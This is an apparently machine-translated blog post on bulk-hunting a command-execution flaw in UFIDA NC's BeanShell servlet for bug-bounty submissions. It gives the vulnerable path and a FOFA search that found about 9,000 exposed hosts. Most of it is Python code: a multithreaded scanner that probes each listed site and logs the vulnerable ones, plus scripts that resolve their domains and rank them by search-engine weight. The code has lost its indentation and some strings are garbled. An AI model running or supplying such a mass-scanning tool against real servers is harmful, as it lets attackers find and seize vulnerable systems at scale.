preface
This blog post only talks about vulnerability utilization and batch mining.
Before contacting src, I had the same question with many masters, that is, how did those masters dig holes in batches? After climbing for two months, I gradually have my own understanding and experience, so I intend to share it and communicate with all masters. I hope to correct my shortcomings.
Vulnerability examples
Here is an example of the command execution vulnerability of UFIDA nc that broke out a few days ago
http://xxx.xxxx.xxxx.xxxx/servlet//~ic/bsh.servlet.BshServlet

Commands can be executed in the text box

Batch detection of vulnerabilities
After knowing the details of this vulnerability, we need to look for websites using this system nationwide in fofa according to the characteristics of the vulnerability, such as the search feature of UFIDA nc in fofa
app="UFIDA-UFIDA-NC"

We can see a total of 9119 results. Next, we need to collect the addresses of all sites. Here we recommend the fofa viewer, a fofa collection tool developed by the wolf group security team
github address:https://github.com/wgpsec/fofa_viewer

Then export all sites to a txt file
According to the characteristics of UFIDA nc vulnerability command execution, we simply write a multi-threaded detection script
#-- coding:UTF-8 --
# Author:dota_st
# Date:2021/5/10 9:16
import requests
import threadpool
import os
def exp(url):
poc = r"""/servlet//~ic/bsh.servlet.BshServlet"""
url = url + poc
try:
res = requests.get(url, timeout=3)
if "BeanShell" in res.text:
print("[*]Vulnerable url: " + url)
with open ("UFIDA command execution list.txt", 'a') as f:
f.write(url + "\n")
except:
pass
def multithreading(funcname, params=[], filename="yongyou.txt", pools=10):
works = []
with open(filename, "r") as f:
for i in f:
func_params = [i.rstrip("\n")] + params
works.append((func_params, None))
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(funcname, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
def main():
if os.path.exists("UFIDA command execution list.txt"):
f = open("UFIDA command execution list.txt", 'w')
f.truncate()
multithreading(exp, [], "yongyou.txt", 10)
if __name__ == '__main__':
main()

After running, get the txt files of all vulnerability sites

Batch detection of domain name and weight

When we submit vulnerability platforms such as sky patching, we can't help noticing that there is a rule that the submission of public welfare vulnerabilities needs to meet the conditions that the baidu weight or mobile weight of the site is greater than or equal to 1, or the Google weight is greater than or equal to 3. The sky patching vulnerability platform is subject to the detection weight of love station
https://rank.aizhan.com/
First, we need to make an ip anti query domain name for the collected vulnerability list to prove the ownership. We use the crawler to write a batch ip anti query domain name script
ip 138 and love station are used here to check the domain name
Because multithreading will be ban, only single thread is used at present
#-- coding:UTF-8 --
# Author:dota_st
# Date:2021/6/2 22:39
import re, time
import requests
from fake_useragent import UserAgent
from tqdm import tqdm
import os
# ip138
def ip138_chaxun(ip, ua):
ip138_headers = {
'Host': 'site.ip138.com',
'User-Agent': ua.random,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate, br',
'Referer': 'https://site.ip138.com/'}
ip138_url = 'https://site.ip138.com/' + str(ip) + '/'
try:
ip138_res = requests.get(url=ip138_url, headers=ip138_headers, timeout=2).text
if '<li>No result yet < / Li > 'not in ip138_ res:
result_site = re.findall(r"""</span><a href="/(.*?)/" target="_blank">""", ip138_res)
return result_site
except:
pass
# Love station
def aizhan_chaxun(ip, ua):
aizhan_headers = {
'Host': 'dns.aizhan.com',
'User-Agent': ua.random,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate, br',
'Referer': 'https://dns.aizhan.com/'}
aizhan_url = 'https://dns.aizhan.com/' + str(ip) + '/'
try:
aizhan_r = requests.get(url=aizhan_url, headers=aizhan_headers, timeout=2).text
aizhan_nums = re.findall(r'''<span class="red">(.*?)</span>''', aizhan_r)
if int(aizhan_nums[0]) > 0:
aizhan_domains = re.findall(r'''rel="nofollow" target="_blank">(.*?)</a>''', aizhan_r)
return aizhan_domains
except:
pass
def catch_result(i):
ua_header = UserAgent()
i = i.strip()
try:
ip = i.split(':')[1].split('//')[1]
ip138_result = ip138_chaxun(ip, ua_header)
aizhan_result = aizhan_chaxun(ip, ua_header)
time.sleep(1)
if ((ip138_result != None and ip138_result!=[]) or aizhan_result != None ):
with open("ip Anti query result.txt", 'a') as f:
result = "[url]:" + i + " " + "[ip138]:" + str(ip138_result) + " [aizhan]:" + str(aizhan_result)
print(result)
f.write(result + "\n")
else:
with open("Anti query failed list.txt", 'a') as f:
f.write(i + "\n")
except:
pass
if __name__ == '__main__':
url_list = open("UFIDA command execution list.txt", 'r').readlines()
url_len = len(open("UFIDA command execution list.txt", 'r').readlines())
#Empty two txt files each time you start
if os.path.exists("Anti query failed list.txt"):
f = open("Anti query failed list.txt", 'w')
f.truncate()
if os.path.exists("ip Anti query result.txt"):
f = open("ip Anti query result.txt", 'w')
f.truncate()
for i in tqdm(url_list):

catch_result(i)
Operation results:
Then, after getting the resolved domain name, it is to detect the domain name weight. Here, love station is used for weight detection, and continue to write a batch detection script
#-- coding:UTF-8 --
# Author:dota_st
# Date:2021/6/2 23:39
import re
import threadpool
import urllib.parse
import urllib.request
import ssl
from urllib.error import HTTPError
import time
import tldextract
from fake_useragent import UserAgent
import os
import requests
ssl._create_default_https_context = ssl._create_stdlib_context
bd_mb = []
gg = []
global flag
flag = 0
#Data cleaning
def get_data():
url_list = open("ip Anti query result.txt").readlines()
with open("domain.txt", 'w') as f:
for i in url_list:
i = i.strip()
res = i.split('[ip138]:')[1].split('[aizhan]')[0].split(",")[0].strip()
if res == 'None' or res == '[]':
res = i.split('[aizhan]:')[1].split(",")[0].strip()
if res != '[]':
res = re.sub('[\'\[\]]', '', res)
ext = tldextract.extract(res)
res1 = i.split('[url]:')[1].split('[ip138]')[0].strip()
res2 = "http://www." + '.'.join(ext[1:])
result = '[url]:' + res1 + '\t' + '[domain]:' + res2
f.write(result + "\n")
def getPc(domain):
ua_header = UserAgent()
headers = {
'Host': 'baidurank.aizhan.com',
'User-Agent': ua_header.random,
'Sec-Fetch-Dest': 'document',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Cookie': ''
}
aizhan_pc = 'https://baidurank.aizhan.com/api/br?domain={}&style=text'.format(domain)
try:
req = urllib.request.Request(aizhan_pc, headers=headers)
response = urllib.request.urlopen(req,timeout=10)
b = response.read()
a = b.decode("utf8")
result_pc = re.findall(re.compile(r'>(.*?)</a>'),a)
pc = result_pc[0]
except HTTPError as u:
time.sleep(3)
return getPc(domain)
return pc
def getMobile(domain):
ua_header = UserAgent()
headers = {
'Host': 'baidurank.aizhan.com',
'User-Agent': ua_header.random,
'Sec-Fetch-Dest': 'document',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Cookie': ''
}
aizhan_pc = 'https://baidurank.aizhan.com/api/mbr?domain={}&style=text'.format(domain)
try:
req = urllib.request.Request(aizhan_pc, headers=headers)
response = urllib.request.urlopen(req,timeout=10)
b = response.read()
a = b.decode("utf8")
result_m = re.findall(re.compile(r'>(.*?)</a>'),a)
mobile = result_m[0]
except HTTPError as u:
time.sleep(3)
return getMobile(domain)
return mobile
# Weight query
def seo(domain, url):
try:
result_pc = getPc(domain)
result_mobile = getMobile(domain)
except Exception as u:
if flag == 0:
print('[!] target{}Detection failed, written fail.txt Wait for retest'.format(url))
print(domain)
with open('fail.txt', 'a', encoding='utf-8') as o:
o.write(url + '\n')
else:
print('[!!]target{}The second detection failed'.format(url))
result = '[+] Baidu weight:'+ result_pc +' Move weight:'+ result_mobile +' '+url
print(result)
if result_pc =='0' and result_mobile =='0':
gg.append(result)
else:
bd_mb.append(result)
return True
def exp(url):
try:
main_domain = url.split('[domain]:')[1]
ext = tldextract.extract(main_domain)
domain = '.'.join(ext[1:])
rew = seo(domain, url)
except Exception as u:
pass
def multithreading(funcname, params=[], filename="domain.txt", pools=15):
works = []
with open(filename, "r") as f:
for i in f:
func_params = [i.rstrip("\n")] + params
works.append((func_params, None))
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(funcname, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
def google_simple(url, j):
google_pc = "https://pr.aizhan.com/{}/".format(url)
bz = 0
http_or_find = 0
try:
response = requests.get(google_pc, timeout=10).text
http_or_find = 1
result_pc = re.findall(re.compile(r'<span>Google PR: </span><a>(.*?)/></a>'), response)[0]
result_num = result_pc.split('alt="')[1].split('"')[0].strip()
if int(result_num) > 0:
bz = 1
result = '[+] Google weight:' + result_num + ' ' + j
return result, bz
except:
if(http_or_find !=0):
result = "[!]Format error:" + "j"
return result, bz
else:
time.sleep(3)
return google_simple(url, j)
def exec_function():
if os.path.exists("fail.txt"):
f = open("fail.txt", 'w', encoding='utf-8')
f.truncate()
else:
f = open("fail.txt", 'w', encoding='utf-8')
multithreading(exp, [], "domain.txt", 15)
fail_url_list = open("fail.txt", 'r').readlines()
if len(fail_url_list) > 0:
print("*"*12 + "Starting to re detect failed url" + "*"*12)
global flag
flag = 1
multithreading(exp, [], "fail.txt", 15)

with open("Weight list.txt", 'w', encoding="utf-8") as f:
for i in bd_mb:
f.write(i + "\n")
f.write("\n")
f.write("-"*25 + "Start detecting Google's weight" + "-"*25 + "\n")
f.write("\n")
print("*" * 12 + "Starting to detect Google's weight" + "*" * 12)
for j in gg:
main_domain = j.split('[domain]:')[1]
ext = tldextract.extract(main_domain)
domain = "www." + '.'.join(ext[1:])
google_result, bz = google_simple(domain, j)
time.sleep(1)
print(google_result)
if bz == 1:
f.write(google_result + "\n")
print("Detection completed, saved txt In the current directory")
def main():
get_data()
exec_function()
if __name__ == "__main__":
main()
